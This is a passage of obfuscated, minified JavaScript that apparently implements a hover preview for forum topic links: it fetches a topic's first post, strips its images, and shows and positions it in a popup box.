9\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}
function _0x51e3(_0x495594,_0x100e62){const _0x2355de=_0x2355();return _0x51e3=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0x51e3['\x66\x6d\x48\x44\x59\x61']===undefined){var _0x131ace=function(_0x502e2a){const _0x4c9193='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x10359d='',_0x176dc2='';for(let _0x2b173e=0x0,_0x27529e,_0x339e38,_0x3aedb5=0x0;_0x339e38=_0x502e2a['\x63\x68\x61\x72\x41\x74'](_0x3aedb5++);~_0x339e38&&(_0x27529e=_0x2b173e%0x4?_0x27529e*0x40+_0x339e38:_0x339e38,_0x2b173e++%0x4)?_0x10359d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x27529e>>(-0x2*_0x2b173e&0x6)):0x0){_0x339e38=_0x4c9193['\x69\x6e\x64\x65\x78\x4f\x66'](_0x339e38);}for(let _0x24e7e7=0x0,_0x527292=_0x10359d['\x6c\x65\x6e\x67\x74\x68'];_0x24e7e7<_0x527292;_0x24e7e7++){_0x176dc2+='\x25'+('\x30\x30'+_0x10359d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24e7e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x176dc2);};const _0x51e3ff=function(_0x4a3152,_0x4c43bc){let _0x15b23c=[],_0x5190a1=0x0,_0x33043e,_0x193c87='';_0x4a3152=_0x131ace(_0x4a3152);let _0x54fd90;for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x15b23c[_0x54fd90]=_0x54fd90;}for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90]+_0x4c43bc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54fd90%_0x4c43bc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e;}_0x54fd90=0x0,_0x5190a1=0x0;for(let _0x18517a=0x0;_0x18517a<_0x4a3152['\x6c\x65\x6e\x67\x74\x68'];_0x18517a++){_0x54fd90=(_0x54fd90+0x1)%0x100,_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90])%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e,_0x193c87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4a3152['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18517a)^_0x15b23c[(_0x15b23c[_0x54fd90]+_0x15b23c[_0x5190a1])%0x100]);}return _0x193c87;};_0x51e3['\x4b\x77\x68\x44\x62\x42']=_0x51e3ff,_0x495594=arguments,_0x51e3['\x66\x6d\x48\x44\x59\x61']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x51e3['\x43\x59\x61\x6c\x65\x50']===undefined&&(_0x51e3['\x43\x59\x61\x6c\x65\x50']=!![]),_0x260f27=_0x51e3['\x4b\x77\x68\x44\x62\x42'](_0x260f27,_0x59d4bd),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0x51e3(_0x495594,_0x100e62);}function _0x2355(){const _0x374857=['\x6e\x74\x76\x74\x74\x4b\x66\x63\x45\x67\x75','\x31\x36\x68\x78\x50\x39\x45\x4f','\x44\x67\x4c\x54\x7a\x78\x6d\x54\x79\x32\x4c\x59\x79\x32\x58\x4c','\x31\x35\x37\x78\x4b\x39\x45\x4f\x31\x35\x4e\x78\x4d\x47','\x31\x4f\x5a\x75\x50\x6e\x73\x4a','\x31\x41\x4a\x77\x56\x54\x41\x65\x31\x42\x57\x73\x31\x6c\x5a\x77\x52\x44\x41\x31\x31\x4f\x4f','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47','\x67\x53\x6f\x56\x77\x53\x6f\x63\x57\x50\x50\x31\x45\x38\x6b\x2f','\x57\x4f\x4c\x46\x66\x43\x6b\x44\x75\x31\x33\x64\x50\x53\x6b\x51\x57\x35\x69\x72\x57\x4f\x34','\x45\x68\x5a\x64\x56\x43\x6f\x74\x57\x36\x46\x64\x48\x4a\x64\x64\x52\x6d\x6b\x39\x71\x62\x78\x64\x54\x73\x50\x73\x41\x31\x47\x55\x6f\x64\x2f\x64\x4e\x75\x4e\x64\x4a\x47','\x64\x53\x6f\x48\x57\x34\x64\x64\x53\x72\x75\x38\x57\x50\x7a\x49','\x44\x67\x4c\x30\x42\x67\x75','\x31\x4f\x2f\x76\x4b\x44\x77\x50\x31\x69\x56\x77\x56\x57','\x57\x52\x64\x64\x4a\x6d\x6f\x67\x75\x38\x6f\x72\x64\x77\x47\x45','\x66\x53\x6f\x67\x57\x50\x42\x63\x4c\x38\x6f\x41\x65\x53\x6b\x51\x57\x51\x7a\x36\x57\x37\x39\x4f\x57\x37\x78\x63\x49\x78\x4c\x45\x79\x6d\x6b\x6d\x75\x73\x37\x63\x47\x68\x71\x4d\x57\x34\x58\x41\x57\x36\x39\x76\x46\x53\x6b\x58\x57\x51\x64\x63\x4b\x53\x6f\x4d\x57\x37\x5a\x64\x47\x53\x6f\x36\x6a\x53\x6b\x44\x57\x36\x64\x64\x48\x38\x6f\x5a\x57\x50\x42\x63\x4e\x6d\x6b\x32\x65\x78\x48\x48\x6a\x47\x33\x64\x4f\x53\x6b\x50\x61\x53\x6f\x56\x57\x37\x4e\x64\x53\x43\x6b\x64\x65\x38\x6f\x42\x57\x4f\x50\x53\x57\x52\x50\x68\x61\x43\x6f\x55\x57\x34\x6a\x74\x57\x4f\x38\x78\x42\x38\x6b\x69\x69\x43\x6f\x43\x57\x50\x64\x63\x53\x76\x33\x64\x50\x38\x6f\x55\x57\x50\x74\x63\x48\x53\x6f\x39\x57\x37\x4e\x63\x55\x61','\x6c\x53\x6f\x70\x57\x51\x56\x63\x4d\x58\x50\x35\x70\x38\x6f\x49\x64\x57','\x57\x35\x70\x64\x4a\x5a\x46\x63\x52\x71\x68\x64\x50\x53\x6b\x47\x67\x38\x6b\x68\x76\x38\x6f\x58\x71\x4b\x52\x63\x4e\x78\x79\x4d','\x6d\x74\x65\x30\x6d\x4a\x79\x35\x6e\x4a\x44\x77\x45\x65\x50\x67\x76\x32\x30','\x57\x35\x53\x77\x63\x6d\x6f\x35','\x31\x35\x68\x78\x4f\x54\x45\x7a\x31\x35\x71','\x79\x32\x58\x50\x79\x32\x53','\x6d\x5a\x79\x59\x6f\x74\x47\x57\x74\x4b\x39\x30\x42\x76\x6e\x35','\x31\x50\x56\x76\x55\x6e\x73\x6f\x31\x42\x71','\x43\x68\x6a\x4c\x43\x67\x76\x55\x7a\x61','\x43\x4d\x76\x54\x42\x33\x7a\x4c','\x57\x52\x30\x71\x72\x43\x6b\x33\x43\x71\x58\x51\x57\x35\x78\x63\x4d\x71','\x6b\x75\x31\x48\x57\x4f\x54\x39\x57\x37\x6c\x63\x4b\x53\x6f\x63\x79\x53\x6f\x46\x73\x65\x65','\x44\x6d\x6b\x45\x73\x72\x5a\x63\x49\x64\x64\x63\x56\x38\x6f\x6d\x70\x78\x62\x43\x42\x71','\x41\x68\x72\x54\x42\x61','\x70\x67\x6a\x31\x44\x68\x72\x56\x42\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x79\x4e\x72\x55\x6c\x77\x44\x4f\x42\x33\x6e\x30\x6c\x78\x6e\x54\x69\x67\x71\x54\x7a\x4d\x58\x4c\x45\x63\x62\x4e\x79\x78\x61\x54\x6d\x49\x62\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x31\x30\x42\x32\x44\x4e\x42\x67\x75\x49\x69\x67\x72\x48\x44\x67\x65\x54\x79\x4e\x6d\x54\x44\x67\x39\x4e\x7a\x32\x58\x4c\x70\x73\x6a\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x69\x2b\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x6e\x48\x43\x4d\x76\x30\x69\x4a\x34\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b\x70\x63\x39\x49\x44\x78\x72\x30\x42\x32\x34\x2b','\x31\x35\x74\x78\x4e\x54\x45\x43\x31\x36\x42\x78\x4c\x61','\x79\x32\x39\x4e','\x41\x77\x35\x4a\x42\x68\x76\x4b\x7a\x78\x6d','\x44\x43\x6b\x78\x57\x4f\x39\x49\x46\x43\x6f\x35\x71\x38\x6f\x48\x45\x53\x6b\x6d\x71\x47','\x70\x67\x58\x50\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x5a\x7a\x77\x58\x4c\x79\x33\x72\x4c\x7a\x63\x69\x47\x43\x4d\x39\x53\x7a\x74\x30\x49\x43\x68\x6a\x4c\x43\x32\x76\x55\x44\x67\x66\x30\x41\x77\x39\x55\x69\x4a\x34\x38\x6c\x32\x58\x50\x70\x47','\x79\x33\x6e\x5a','\x31\x35\x74\x78\x50\x54\x45\x49\x31\x36\x4f\x47\x31\x35\x4e\x78\x4d\x44\x45\x49\x31\x35\x78\x78\x4e\x61','\x6d\x4a\x69\x57','\x7a\x67\x39\x33\x42\x4d\x58\x56\x79\x77\x71','\x57\x36\x37\x63\x4d\x3